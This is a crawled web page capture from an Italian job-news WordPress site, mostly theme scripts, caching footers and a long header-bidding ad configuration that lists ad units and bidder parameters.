Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_67","tdc_css_class":"tdi_67","tdc_css_class_style":"tdi_67_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_67');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_89'),
                        blockClass = '.tdi_89',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[111971]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_trending_now","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_single_title","style_general_title_single","style_bg_space","style_general_featured_image","style_general_single_post_share","style_general_single_content","style_general_separator","style_general_related_post","style_general_inline_text","style_general_popular_categories"];</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script  async src="https://tuttolavoro24.it/wp-content/cache/minify/1615d.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"97cd096dd7314a27bf12c660f88d726e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Lazy Loading
Minified using Disk

Served from: tuttolavoro24.it @ 2026-01-15 06:42:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuttolavoro24.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -454
content:
{"111971":4386}

--- FILE ---
content_type: application/javascript
request_url: https://assets.evolutionadv.it/tuttolavoro24_it/tuttolavoro24_it.new.js
body_size: 5452
content:
window.optiload = window.optiload || {};
optiload.cmd = optiload.cmd || [];

window.googletag = window.googletag || {};
googletag.cmd = googletag.cmd || [];

window.evopbjs = window.evopbjs || {};
evopbjs.que = evopbjs.que || [];

googletag.cmd.push(function() {
	googletag.pubads().enableSingleRequest();
	googletag.pubads().disableInitialLoad();
	googletag.pubads().collapseEmptyDivs(true, true);
	googletag.enableServices();
});

(function() {
	var s = document.createElement('script');
	s.async = true;
	s.type = 'text/javascript';
	s.src = 'https://assets.evolutionadv.it/optiload/4.x.x/optiload.min.js';
	var node = document.getElementsByTagName('script')[0];
	//@ts-ignore
	node.parentNode.insertBefore(s, node);
})();


//CONFIG
optiload.cmd.push(function() {
	optiload.config.domain = 'tuttolavoro24.it';
	optiload.config.cmp_type = 'quantcast';
	optiload.config.intext_container = '.td-post-content';
	if ( optiload.fn.isMobile() ) {
		optiload.config.intext_limit = 90;
	 } else {
	 optiload.config.intext_limit = 120;
	}
	optiload.config.sellerid = "PUB1449";
	optiload.config.amazon_bid = true;
	//optiload.config.prebid_url= 'https://assets.evolutionadv.it/prebid/9.53.1_20251127/prebid.min.js';
	optiload.config.confiant_device = null;
	optiload.config.noAdvList = [ '/istituto-comprensivo-gigi-proietti-roma-seconda-edizione' ];

});

//CONFIG CONTENT REVOLUTION
var contentRevolutionConfig = {
	evoFirstArticle: '#crevo-position',
	evoUAPublisher: 'UA-171528268-1',
	evoUAPublisherGA4: 'G-RG9R7EM8SP',
	optiscrollAdunitId: 8,
	cssUrl: 'https://assets.evolutionadv.it/tuttolavoro24_it/optiscroll.css',
	siteCod: 'tuttolavoro24.it',
	// launchManually: !(window.location.href.indexOf('contentrevolution') > -1),
	// feedIdAlternative		:	null,
	// feedVariable			:	null,
	atfAdunitId: 10,
	atfSelector				:	'.evostep>.evo-articolo-spons-text p:nth-of-type(1)',
	insertIntext: true,
	intextAdunitId: 10,
	//intextFinal			:	false,
	insertIntoPromo: false,
	refreshSidebarSticky: false,
	sidebarStickyAdunitId: 5,
	refreshFloorad: false,
	refreshSkin: false,
};

function startContentRevolution() {
	//############## CONTENT REVOLUTION ##########
	//load content revolution conditions (only starts on posts page, varibles for feeds...)
	if (window.top.optiload.$('body', document.top).hasClass('single-post')) {
		//add box optiscroll if the conditions are different from standard below here!
		//window.top.optiload.$(contentRevolutionConfig.evoFirstArticle, document.top).first().after('<div id="'+evoOptiScrollDiv.replace('#','').replace('.','')+'"></div>');

		//add div block in case content revolution doesn't append correctly
		//window.top.optiload.$('.classedaappendere').after('<div id="evo-cr-box"></div>');

		//add twitter
		// var sTwitter = document.createElement("script");
		// sTwitter.type = "text/javascript";
		// sTwitter.src = "https://platform.twitter.com/widgets.js";
		// var node = document.getElementsByTagName("script")[0];
		// //@ts-ignore
		// node.parentNode.insertBefore(sTwitter, node);

		// //add instagram
		// var sInsta = document.createElement("script");
		// sInsta.type = "text/javascript";
		// sInsta.src = "https://www.instagram.com/embed.js";
		// var node = document.getElementsByTagName("script")[0];
		// //@ts-ignore
		// node.parentNode.insertBefore(sInsta, node);

		//content revolution start
		var s = document.createElement('script');
		s.type = 'text/javascript';
		s.src = 'https://assets.evolutionadv.it/content-revolution.js';
		var node = document.getElementsByTagName('script')[0];
		//@ts-ignore
		node.parentNode.insertBefore(s, node);
	}
	//############## CONTENT REVOLUTION ##########
}



optiload.cmd.push(function() {
	var adUnits = [];


	adUnits[0] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Masthead',
		sizes: [[970, 250], [970, 90], [728, 90]],
		lazy: false,
		isMasthead: false, // usare !optiload.fn.isMobile() per masthead sticky con hb mobile
		mappings: {
			desktop: [[970, 250], [970, 90], [728, 90]],
			mobile: [],
		},
		pb: 'pb_970x250',
		hb: {
			sizes: [
				[970, 250], [970, 90], [728, 90]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58989 },
				},
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 66350 },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905532'
					},
				},
				{
					bidder: 'adform',
					params: { mid: '1564553' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [57, 55, 2] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595969' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223483', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2596'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58989,},
                },
			],
		},
		hbmobile: {
			sizes: [

			],
			bids: [
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [] },
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58990,},
                },
			],
		},
	};


	adUnits[1] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_ATF',
		sizes: [[336, 280], [336, 250], [300, 250], 'fluid', [580, 280]],
		lazy: false,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [300, 250], 'fluid'],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564541' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905535'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595957' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223471', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564542' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905535'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595958' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223472', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999,},
                },
			],
		},
	};


	adUnits[2] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext',
		sizes: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid', [580, 280]],
		lazy: true,
		isIntext: true,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid'],
		},
		advanced: {
			mode: 'advanced',
			btf_wordcount: 20
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',
	    hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58993 },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905536'
					},
				},
				{
					bidder: 'adform',
					params: { mid: '1564550' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595966' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223480', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58993,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58994 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564551' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905536'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595967' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223481', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58994,},
                },
			],
		},
	};


	adUnits[3] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_BTF',
		sizes: [[336, 280], [336, 250], [300, 250], 'fluid', [580, 280]],
		lazy: true,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [300, 250], 'fluid'],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 59000 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564544' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595960' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223474', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 59000,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 59001 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564545' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595961' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223475', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2594'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 59001,},
                },
			],
		},
	};


	adUnits[4] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarTop',
		sizes: [[300, 600], [300, 250]],
		lazy: optiload.fn.isMobile(),
		mappings: {
			desktop: [[300, 600], [300, 250]],
			mobile: [[300, 600], [300, 250]],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564556' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905534'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595972' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223486', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[300, 600], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564557' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905534'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [10, 15] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595973' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223487', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999,},
                },
			],
		},
	};


	adUnits[5] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_SidebarSticky',
		sizes: [[300, 600], [300, 250], [160, 600]],
		lazy: optiload.fn.isMobile(),
		interval: 60,
		mappings: {
			desktop: [[300, 600], [300, 250], [160, 600]],
			mobile: [[300, 600], [300, 250], [160, 600]],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[300, 600], [300, 250], [160, 600]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58995 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564554' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905533'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [10, 15, 9] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595970' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223484', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58995,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[300, 600], [300, 250], [160, 600]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58994 },
				},
				{
					bidder: 'adform',
					params: { mid: '1564555' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905536'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [10, 15, 9] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595971' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223485', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
			/*	{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58994,},
                },
			],
		},
	};


	adUnits[6] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_FloorAd',
		sizes: [[320, 100], [300, 100], [320, 50], [300, 50], [1, 4], [1, 1], [1280, 100], [970, 90], [728, 90]],
		lazy: false,
		interval: 60,
		isFloorad: true,
		optimize: true,
		mappings: {
			desktop: [[1280, 100], [970, 90], [728, 90], [1, 4], [1, 1]],
			mobile: [[320, 100], [300, 100], [320, 50], [300, 50], [1, 4], [1, 1]],
		},
		pb: 'pb_728x90',
		pbmobile: 'pb_320x100',

		hb: {
			sizes: [
				[970, 90], [728, 90]
			],
			bids: [
				{
					bidder: 'adform',
					params: { mid: '1564547' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [55, 2] },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905531'
					},
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595963' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223477', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2596'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{  
                        bidder: 'missena',  
                        params: {  apiKey: 'PA-38546744', placement: "footer", },
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[320, 100], [300, 100], [320, 50], [300, 50]
			],
			bids: [
				{
					bidder: 'adform',
					params: { mid: '1564548' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905531'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [117, 19, 43, 44] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '27595964' },
				},
				{
					bidder: 'openx',
					params: { unit: '558223478', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "ogury",
					 params: {
					adUnitId: '1480a96c-bfd3-4a16-89e4-4caea386be49', assetKey: 'OGY-B6EC476DA04D', skipSizeCheck: true}
				 },
				 {
					bidder: "e_volution",
					params: {
					placementId: '2595'}
				},
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{  
                        bidder: 'missena',  
                        params: {  apiKey: 'PA-38546744', placement: "footer", },
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933,},
                },
			],
		},
	};


	adUnits[7] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Skin',
		sizes: [[1, 3], [1, 1], [1800, 1000]],
		lazy: false,
		isSkin: true,
		//optimize: true,
		mappings: {
			desktop: [[1800, 1000], [1, 3], [1, 1]],
			mobile: [[1, 3], [1, 1]],
		},
		hb: {
			sizes: [
				[1800, 1000]
			],
			bids: [
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [68] },
				},
				{
					bidder: 'appnexusAst',
					params: { placementId: '28851895' }
				},
				{
					bidder: "adform",
					params: {
						mid: "1872727"
					} //Tuttolavoro24_it_Skin
				},
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933,},
                },
			],
		},
		hbmobile: {},
	};


	adUnits[8] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_optiscroll_premium',
		sizes: [[1, 10]],
		lazy: true,
		offset: 600,
		mappings: {
			desktop: [[1, 10]],
			mobile: [[1, 10]],
		},

		hb: {},
		hbmobile: {},
	};

    adUnits[9] = {
        name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_interstitial_crevo',
        isInterstitial:true,
		optimize: true,
        sizes: [[1, 7],[300, 250], [640, 250], [336, 250], [336, 280], [320, 480], [640, 480], [600, 250], [480, 320]],
        mappings: {
            desktop: [[1, 7],[300, 250], [640, 250], [336, 250], [336, 280], [320, 480], [640, 480], [600, 250], [480, 320]],
            mobile: [[1, 7],[300, 250], [336, 250], [336, 280], [320, 480] ]
        },
        hb: {},
        hbmobile: {}
    };

	adUnits[10] = {
		name: '/5966054,22830686502/Tuttolavoro24_it/Tuttolavoro24_it_Intext_content_revolution',
		sizes: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid', [580, 280]],
		lazy: true,
		mappings: {
			desktop: [[580, 280], [336, 280], [336, 250], [300, 250], 'fluid'],
			mobile: [[336, 280], [336, 250], [320, 480], [300, 250], 'fluid'],
		},
		pb: 'pb_300x250',
		pbmobile: 'pb_300x250',

		hb: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998 },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905537'
					},
				},
				{
					bidder: 'adform',
					params: { mid: '1573715' },
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267684', zoneId: '2588486', sizes: [16, 15] },
				},
				{
					bidder: 'openx',
					params: { unit: '558231419', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
                    networkId: 'dac2388a-f26e-4786-bc82-cc512e95fe9d',
                }
                },
				{
        			bidder: 'equativ',
        			params: {
          			networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58998,},
                },
			],
		},
		hbmobile: {
			sizes: [
				[336, 280], [300, 250]
			],
			bids: [
				{
					bidder: 'smartadserver',
					params: { networkId: 1933, siteId: 548668, pageId: 1681565, formatId: 58999 },
				},
				{
					bidder: 'adform',
					params: { mid: '1573716' },
				},
				{
					bidder: 'ix',
					params: {
						siteId: '905537'
					},
				},
				{
					bidder: 'rubicon',
					params: { accountId: '17322', siteId: '267686', zoneId: '2588484', sizes: [16, 15] },
				},
				{
					bidder: 'openx',
					params: { unit: '558231420', delDomain: 'evolution-d.openx.net' },
				},
				{
					bidder: "e_volution",
					params: {
					placementId: '2597'}
				},
				/*{
					bidder: 'smilewanted',
					params: {
						zoneId: 'evolutiongroup.digital_hb_display_1', // Required
							}
				},*/
				{
                    bidder: 'sparteo',
                    params: {
